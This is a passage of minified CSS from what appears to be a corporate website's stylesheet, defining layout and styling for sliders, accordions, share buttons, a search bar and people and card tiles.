.btn{margin-right:16px}.c-button-group .btn:last-child{margin-right:0}}@media (min-width: 1024px){.c-button-group .btn{margin-right:24px}}.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top{padding-top:48px}.c-slider.nav-top .slider-container .slider-heading h2{margin-bottom:48px}.c-slider .slider-container{position:relative;padding-bottom:64px}.c-slider .slider-controls{position:absolute;bottom:0;width:100%;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.c-slider .slider-heading{text-align:center;padding:0 8px}.c-slider .slider-heading h2{margin-bottom:64px}.c-slider .slick-initialized .slick-slide{display:block}.c-slider .slick-slide{float:left;height:100%;min-height:1px;transition:opacity 500ms linear !important;z-index:0 !important}.c-slider .slick-slide.slick-active{z-index:1 !important}.c-slider .slick-slider{overflow:hidden;padding:1px 0}.c-slider .slider-image-container{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-slider .slider-image-container img{position:absolute;top:50%;left:50%;width:100%;height:auto;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.c-slider .slick-list{overflow:hidden}.c-slider .slick-list::after{clear:both;content:"";display:block}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}.c-slider .slide-item.stacked>*:last-child{margin-bottom:2px}.c-slider .slide-item.stacked.padded>*{margin-bottom:48px}@media (min-width: 768px){.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top .slider-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.c-slider.nav-top .slider-container .slider-heading,.c-slider.nav-top .slider-container .slider-controls{width:auto;max-width:50%;margin-bottom:16px}.c-slider.nav-top .slider-container .slider-controls{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:relative}.c-slider.nav-top .slider-container .inner{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.c-slider.nav-top .slider-container .slider-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px}.c-slider .slider-heading{padding:0 8px}.c-slider.dots-top .slider-container{padding-bottom:0}.c-slider.dots-top .slider-heading{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.c-slider.dots-top .slider-controls{position:relative;width:auto}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}}@media (min-width: 1024px){.c-slider{margin-left:-12px;width:calc(100% + 24px)}.c-slider.nav-top .slider-container .slider-controls{margin-right:12px}.c-slider .slider-heading{padding:0 12px}.c-slider .slide-item{padding:0 12px}.c-slider .slide-item.stacked>*{margin-bottom:24px}}@media (min-width: 1024px){.c-slider.three-slides:not(.dots-top) .slider-controls{height:calc(50% + 48px);width:calc(100% - 24px)}.s-slope-bg .c-slider.three-slides{margin-bottom:0;padding-bottom:48px}}@media (min-width: 1440px){.c-slider{margin-left:-16px;width:calc(100% + 32px)}.c-slider .slider-heading{padding:0 16px}.c-slider .slide-item{padding:0 18px}.c-slider .slide-item.stacked>*{margin-bottom:36px}}.slick-dots{width:auto;margin:0;list-style-type:none;text-align:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;height:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 24px}.slick-dots li{padding:0;display:inline-block;position:relative;width:6px;height:6px;margin:0 3px}.slick-dots li::before{display:none}.slick-dots button{position:absolute;top:0;left:0;padding:0;margin:0;background-color:rgba(69,85,96,0.2);width:6px;height:6px;border-radius:50%;text-align:center;font-size:0}.slick-dots button:active,.slick-dots button:focus{outline:none}.slick-dots button:focus{background-color:#8b4900}.slick-dots .slick-active>button{background-color:#8b4900}.slick-arrow{padding:0;width:16px;height:16px;z-index:1;border:none;color:#455560;transition:color 200ms ease-in;cursor:pointer}.c-slider.inverse .slick-arrow{color:#fff}.slick-arrow:active,.slick-arrow:focus{outline:none}.slick-arrow span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.slick-arrow.slick-prev{display:block;left:12px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slick-arrow.slick-next{display:block;right:12px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media (min-width: 768px){.slick-arrow .slick-prev{left:24px}.slick-arrow .slick-next{right:24px}}@media (min-width: 1025px){.three-slides:not(.dots-top) .slick-arrow{position:absolute;width:40px;height:40px}.three-slides:not(.dots-top) .slick-arrow.slick-prev{top:0;left:-80px}.three-slides:not(.dots-top) .slick-arrow.slick-next{top:0;right:-80px}}.c-author-detail strong{margin-right:8px}.c-accordion .accordion-item{margin-bottom:0;transition:margin-bottom 0.4s ease}.c-accordion .accordion-item .accordion-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 0;background-color:transparent;box-shadow:inset 0 -1px 0 0 transparent}.c-accordion .accordion-item .accordion-heading h4{font-size:1rem;line-height:1.75;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600;color:#222;margin-bottom:0;padding-left:16px}.c-accordion .accordion-item .accordion-heading .state{padding:12px;background-color:#eff5fc;border-radius:50%;position:relative;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.c-accordion .accordion-item .accordion-heading .rotate,.c-accordion .accordion-item .accordion-heading .svg-icon{position:absolute;color:#009bd8;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94);width:16px;height:16px;top:0;left:0}.c-accordion .accordion-item .accordion-heading .rotate{padding:12px;-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.c-accordion .accordion-item .accordion-heading .svg-icon{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.c-accordion .accordion-item .accordion-heading:hover{background-color:transparent;cursor:pointer}.c-accordion .accordion-item .accordion-heading:hover .state{background-color:#009bd8}.c-accordion .accordion-item .accordion-heading:hover .svg-icon{color:#fff}.c-accordion .accordion-item .accordion-content{display:none;padding:0 0 16px 40px;width:100%;background-color:transparent;color:#222}.c-accordion .accordion-item .accordion-content p:last-of-type{margin-bottom:0;color:#222}.c-accordion .accordion-item.open{margin-bottom:0}.c-accordion .accordion-item.open .accordion-heading{background-color:transparent}.c-accordion .accordion-item.open .accordion-heading .state{background-color:#009bd8;-webkit-transform:rotateZ(-180deg);transform:rotateZ(-180deg)}.c-accordion .accordion-item.open .accordion-heading .rotate{-webkit-transform:rotateZ(0deg);transform:rotateZ(0deg)}.c-accordion .accordion-item.open .accordion-heading .svg-icon{color:#fff}.c-related-posts .related-heading{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:24px}.dark-bg .c-related-posts .related-heading{color:#fff}.c-related-posts .post-container{background-color:#f7f7f8;padding:16px 32px 56px}.c-related-posts .post-item{display:block;border-bottom:1px solid #d4d6d7;padding-top:32px;padding-bottom:8px}.c-related-posts .post-item:last-child{border-bottom:none}.c-video-embed{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-video-embed iframe,.c-video-embed object,.c-video-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%}.c-breadcrumbs a,.c-breadcrumbs span{font-size:.875rem;line-height:1.71429;margin-left:8px}.dark-bg .c-breadcrumbs a,.dark-bg .c-breadcrumbs span{color:#fff}.c-breadcrumbs a:first-child,.c-breadcrumbs span:first-child{margin-left:0}.breadcrumb-separator::before{color:#9b9b9b;content:"/"}.CMSBreadCrumbsLink{color:#222}.CMSBreadCrumbsLink:hover,.CMSBreadCrumbsLink:focus{text-decoration:underline}.CMSBreadCrumbsCurrentItem{color:#222}.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.c-location h4{margin:0 0 24px}@media (min-width: 375px){.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 2) - 16px);flex-basis:calc((100% / 4 * 2) - 16px);max-width:calc((100% / 4 * 2) - 16px);margin-right:15.99px}}@media (min-width: 768px){.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.c-location .loc-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.c-page-title{text-align:center}.c-page-title.left-align .page-subtext{text-align:left}.c-page-title .page-subtext{margin-bottom:0}.c-page-title h5{margin-top:0;margin-bottom:4px}.c-page-title h2{margin-bottom:8px}.c-page-title .page-subtext{margin-top:16px}.c-social-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.c-social-links.inverse .svg-icon{fill:#fff}.c-social-links a{height:40px;width:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px}.c-social-links a .svg-icon{fill:#009bd8;width:16px;height:16px}.c-social-links a>span{display:none}.c-social-links a:hover .svg-icon,.c-social-links a:focus .svg-icon{fill:#222}.c-print-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-print-share>div{margin-right:24px}.c-print-share>div:last-of-type{margin-right:0}.c-print-share .print-control .print-control-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#009bd8;padding:0;cursor:pointer}.c-print-share .print-control .print-control-button .svg-icon{margin-right:16px;color:#009bd8}.c-print-share .print-control .print-control-button:hover,.c-print-share .print-control .print-control-button:focus{color:#222}.c-print-share .print-control .print-control-button:hover .svg-icon,.c-print-share .print-control .print-control-button:focus .svg-icon{color:#222}@media (min-width: 768px){.c-print-share{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.c-social-share .share-links{display:-webkit-box;display:-ms-flexbox;display:flex}.c-social-share .share-links .share-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;background-color:#009bd8;margin-right:8px;border-radius:4px}.c-social-share .share-links .share-link>span{display:none}.c-social-share .share-links .share-link:hover,.c-social-share .share-links .share-link:focus{transition-delay:0s !important}.c-social-share .share-links .share-link.share-facebook:hover,.c-social-share .share-links .share-link.share-facebook:focus{background-color:#3b5998}.c-social-share .share-links .share-link.share-google:hover,.c-social-share .share-links .share-link.share-google:focus{background-color:#dd4b39}.c-social-share .share-links .share-link.share-linkedin:hover,.c-social-share .share-links .share-link.share-linkedin:focus{background-color:#0077b5}.c-social-share .share-links .share-link.share-pinterest:hover,.c-social-share .share-links .share-link.share-pinterest:focus{background-color:#cb2027}.c-social-share .share-links .share-link.share-twitter:hover,.c-social-share .share-links .share-link.share-twitter:focus{background-color:#55acee}.c-social-share .share-links .share-link.share-email:hover,.c-social-share .share-links .share-link.share-email:focus{background-color:#313c44}.c-social-share .share-links .share-link.share-msg{background-color:#8b4900}.c-social-share .share-links .share-link.share-msg:hover,.c-social-share .share-links .share-link.share-msg:focus{background-color:#313c44}.c-social-share .share-links .share-link.close-share-links:hover,.c-social-share .share-links .share-link.close-share-links:focus{background-color:#313c44}.c-social-share .share-links .svg-icon{color:#fff;width:16px;height:16px}.c-loader{width:56px;height:56px;border:8px solid rgba(0,155,216,0.25);border-top-color:#009bd8;border-radius:50%;position:relative;-webkit-animation:loader-rotate 1s linear infinite;animation:loader-rotate 1s linear infinite;margin:0 auto}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.hide .c-loader{display:none !important}.search-bar{position:fixed;top:0;left:0;height:0;width:100%;display:block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;background-color:#fff;z-index:1000;overflow:hidden;transition:height .2s ease-in-out}.search-bar.open{height:80px}.search-bar.open .search-bar-content{display:-webkit-box;display:-ms-flexbox;display:flex}.search-bar .search-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(34,34,34,0.8);opacity:0;visibility:hidden;transition:opacity .2s ease-in-out}.search-bar .search-overlay.is-visible{opacity:.7;visibility:visible;z-index:1}.search-bar .search-bar-content{display:none;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;z-index:2;background-color:#fff}.search-bar .search-bar-content .search-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;height:100%;padding-top:0;padding-bottom:0}.search-bar .search-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:100%}.search-bar .search-button{display:none;min-width:0}.search-bar .search-icon,.search-bar .search-close{-ms-flex-negative:0;flex-shrink:0;width:24px;height:24px;padding:0;cursor:pointer}.search-bar .search-icon span,.search-bar .search-close span{display:none}.search-bar .search-icon .svg-icon,.search-bar .search-close .svg-icon{position:static;width:24px;height:24px;color:#009bd8}.search-bar .search-icon:hover .svg-icon,.search-bar .search-icon:focus .svg-icon,.search-bar .search-close:hover .svg-icon,.search-bar .search-close:focus .svg-icon{color:#455560}.search-bar .search-close{display:none}.search-bar input[type="text"]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:100px;margin:0;border:none;border-radius:inherit;font-size:1.25rem;line-height:2;line-height:1.25rem;color:#222;background:transparent;border-left:1px solid #9b9b9b}.search-bar input[type="text"]::-webkit-input-placeholder{color:#9b9b9b}.search-bar input[type="text"]:-moz-placeholder{color:#9b9b9b}.search-bar input[type="text"]::-moz-placeholder{color:#9b9b9b}.search-bar input[type="text"]:-ms-input-placeholder{color:#9b9b9b !important}.search-bar input[type="text"]::-ms-input-placeholder{color:#9b9b9b}.search-bar input[type="text"]::-webkit-input-placeholder{color:#9b9b9b}.search-bar input[type="text"]:-ms-input-placeholder{color:#9b9b9b}.search-bar input[type="text"]::placeholder{color:#9b9b9b}.search-bar input[type="text"]:focus{box-shadow:none}.search-bar input[type="text"]:-ms-input-placeholder{line-height:normal;display:inline-block}.azure-search{margin-bottom:16px;position:static;height:auto}.azure-search .search-bar-content{display:block}.azure-search .search-bar-content .search-container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width: 768px){.search-bar.open{height:120px}.search-bar .search-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media (min-width: 768px) and (min-width: 768px){.search-bar .search-container{padding:0 40px;max-width:688px}}@media (min-width: 768px) and (min-width: 1024px){.search-bar .search-container{padding:0 38px;max-width:948px}}@media (min-width: 768px) and (min-width: 1440px){.search-bar .search-container{padding:0 0;max-width:1170px}}@media (min-width: 768px){.search-bar .search-button{display:inline-block}.search-bar .search-icon{display:none}.search-bar .search-close{margin-left:40px;display:block}}@media (min-width: 1024px){.search-bar .search-container{padding:0 38px}.search-bar .search-inner{max-width:500px}.search-bar .search-close{margin-left:38px}}.c-child-navigation{background-color:#313c44;padding:24px 16px}.c-child-navigation .child-nav-mobile p,.c-child-navigation .child-nav-desktop p{font-size:.875rem;line-height:1.71429}.dark-bg .c-child-navigation .child-nav-mobile p,.dark-bg .c-child-navigation .child-nav-desktop p{color:#fff}.c-child-navigation .child-nav-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}.c-child-navigation .child-nav-desktop p,.c-child-navigation .child-nav-desktop li{margin-right:16px}.c-child-navigation .child-nav-desktop li:last-of-type{margin-right:0}.c-child-navigation .child-nav-desktop p{margin-bottom:0}.c-child-navigation .child-nav-desktop ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}.c-child-navigation .child-nav-desktop ul li{padding:0;margin-bottom:0}.c-child-navigation .child-nav-desktop ul li::before{display:none;content:''}.c-child-navigation .child-nav-desktop ul a{color:#222}.c-child-navigation .child-nav-desktop ul a.is-active{color:#009bd8}@media (max-width: 767px){.c-child-navigation .child-nav-desktop{display:none}}@media (min-width: 768px){.c-child-navigation .child-nav-mobile{display:none}}.c-content-tile.card-style{text-align:center}.c-content-tile:hover,.c-content-tile:focus{text-decoration:none}.c-content-tile .tile-content h6{margin:0 0 8px}.c-content-tile .tile-content h2,.c-content-tile .tile-content h3{margin-bottom:0}.c-content-tile .tile-content h2 a,.c-content-tile .tile-content h3 a{color:#222}.c-content-tile .tile-content h2 a:hover,.c-content-tile .tile-content h3 a:hover{color:#009bd8;text-decoration:none}.c-content-tile .tile-content .subtext{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:0;margin-top:24px;color:#009bd8;display:block;text-decoration:underline}.dark-bg .c-content-tile .tile-content .subtext{color:#fff}.c-content-tile .tile-content .subtext:hover{text-decoration:none}.c-content-tile .tile-content .summary{font-size:.875rem;line-height:1.71429;margin-top:24px;margin-bottom:0}.dark-bg .c-content-tile .tile-content .summary{color:#fff}.c-content-tile .tile-content .cta{margin:32px 0 48px}@media (min-width: 768px){.c-content-tile.card-style .tile-content h2,.c-content-tile.card-style .tile-content h3{margin-bottom:24px}.c-content-tile.card-style .tile-content .subtext{margin-bottom:24px}.c-content-tile.card-style .tile-content .cta{margin-top:32px;margin-bottom:64px}}@media (min-width: 1024px){.c-content-tile.card-style{text-align:left;max-width:273px}}.c-icon-blurb-tile{padding-top:24px}.bg-theme-2 .c-icon-blurb-tile.center h4,.bg-theme-2 .c-icon-blurb-tile.center p{color:#fff}.c-icon-blurb-tile.center .tile-icon{margin-left:auto;margin-right:auto}.c-icon-blurb-tile.center .tile-icon .svg-icon{max-width:50px;max-height:50px}.c-icon-blurb-tile.center .tile-content{text-align:center;padding-right:0}.c-icon-blurb-tile .tile-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:64px;width:64px;margin-bottom:24px}.c-icon-blurb-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-blurb-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-blurb-tile .tile-content{text-align:left;margin-top:24px;padding-right:24px}.c-icon-blurb-tile .tile-content h4{margin-bottom:16px}.c-icon-blurb-tile .tile-content p{color:#222;margin-bottom:0}@media (min-width: 1024px){.c-icon-blurb-tile{padding-top:0}}.c-icon-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,0.5);min-height:248px;padding:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.c-icon-tile:hover,.c-icon-tile:focus{text-decoration:none;background-color:#009bd8}.c-icon-tile:hover .tile-icon .svg-icon,.c-icon-tile:focus .tile-icon .svg-icon{color:#222}.c-icon-tile:hover .tile-content h4,.c-icon-tile:focus .tile-content h4{color:#fff}.c-icon-tile .tile-icon-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-icon-tile .tile-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:64px;width:64px;-ms-flex-negative:0;flex-shrink:0}.c-icon-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-tile .tile-content{text-align:center;margin-top:24px;max-width:100%}.c-icon-tile .tile-content h4{margin-bottom:0;color:#222}@media (min-width: 1024px){.c-icon-tile{padding:16px 48px}}.c-icon-tile.slim{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;min-height:72px}.c-icon-tile.slim .tile-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.c-icon-tile.slim h5{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin:0}.dark-bg .c-icon-tile.slim h5{color:#fff}.c-icon-tile.slim .tile-icon{width:40px;height:40px;margin-right:16px}@media (min-width: 1024px){.c-icon-tile.slim{padding:16px 24px}}.c-people-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,0.5);border:solid 1px rgba(34,34,34,0.1);min-height:368px;padding:32px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-people-tile .tile-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:80px;width:80px;margin:0 auto 24px;border-radius:50%;overflow:hidden}.c-people-tile .tile-image img{height:100%;max-width:none}.c-people-tile .tile-image.portrait{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.c-people-tile .tile-image.portrait img{height:auto;width:100%}.c-people-tile p{width:100%}.c-people-tile h4{text-align:center;display:block;width:100%}.c-people-tile h4 a{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:8px;width:100%}.dark-bg .c-people-tile h4 a{color:#fff}.c-people-tile .position{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:8px;text-align:center;color:#8b4900}.dark-bg .c-people-tile .position{color:#fff}.c-people-tile .location{font-size:.8125rem;line-height:1.53846;font-family:"Merriweather Italic","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:24px;text-align:center}.dark-bg .c-people-tile .location{color:#fff}.c-people-tile .contact-links{margin-top:auto;margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:100%}.c-people-tile .contact-links a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:#eff5fc;margin:0 8px}.c-people-tile .contact-links a>span{display:none}.c-people-tile .contact-links a:hover{background-color:#009bd8}.c-people-tile .contact-links a:hover .svg-icon{color:#fff}.c-people-tile .contact-links .svg-icon{color:#009bd8;width:16px;height:16px}.c-people-tile .btn{min-width:100%}.c-people-tile.people-link-tile{min-height:0;position:relative;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0}.c-people-tile.people-link-tile .people-link{width:100%;padding:32px 16px 72px}.c-people-tile.people-link-tile .contact-links{margin:auto;position:absolute;bottom:32px;pointer-events:none}.c-people-tile.people-link-tile .contact-links a{pointer-events:auto}@media (min-width: 1440px){.c-people-tile{padding:32px 48px}}.c-people-tile.c-simple-people-tile .contact-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:40px;padding-right:40px}.c-people-tile.c-simple-people-tile .contact-links .contact-links-line{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:8px}.dark-bg .c-people-tile.c-simple-people-tile .contact-links .contact-links-line{color:#fff}.c-people-tile.c-simple-people-tile .contact-links .contact-links-line>.svg-icon{cursor:auto;-ms-flex-negative:0;flex-shrink:0;margin-top:2px;margin-right:8px}.c-people-tile.c-simple-people-tile .contact-links .contact-links-line>span{-webkit-box-flex:1;-ms-flex:1;flex:1;word-break:break-word}@media (min-width: 540px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}@media (min-width: 768px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:16px;padding-right:16px}}@media (min-width: 1440px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}.c-tagged-tile{background:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,0.5);padding:32px;margin-bottom:24px}.row .c-tagged-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.c-tagged-tile h3{margin-bottom:16px}.algolia-filter .c-tagged-tile h3{margin-top:0}.c-tagged-tile .tags span{margin-right:16px;margin-bottom:16px;display:inline-block}@media (min-width: 1024px){.c-tagged-tile{padding:56px}.row .c-tagged-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.row .c-tagged-tile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}.c-card-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,0.5);padding:40px;display:block;position:relative}.c-card-tile.frameless{background-color:transparent;box-shadow:none;padding:0 0 24px}.c-card-tile.inverse:not(.frameless){background-color:rgba(69,85,96,0.5)}.dark-bg .c-card-tile.inverse .hashtag{color:#faa761}.c-card-tile .date{margin-bottom:24px}.c-card-tile .date a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:24px}.dark-bg .c-card-tile .date a{color:#fff}.c-card-tile .date strong a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date strong a{color:#fff}.c-card-tile h2{margin-bottom:0;color:#009bd8}.c-card-tile h3,.c-card-tile h4{margin-bottom:0;transition:color .2s ease-in-out}.c-card-tile h3 a:hover,.c-card-tile h3 a:focus,.dark-bg .c-card-tile h3 a:hover,.dark-bg .c-card-tile h3 a:focus,.c-card-tile h4 a:hover,.c-card-tile h4 a:focus,.dark-bg .c-card-tile h4 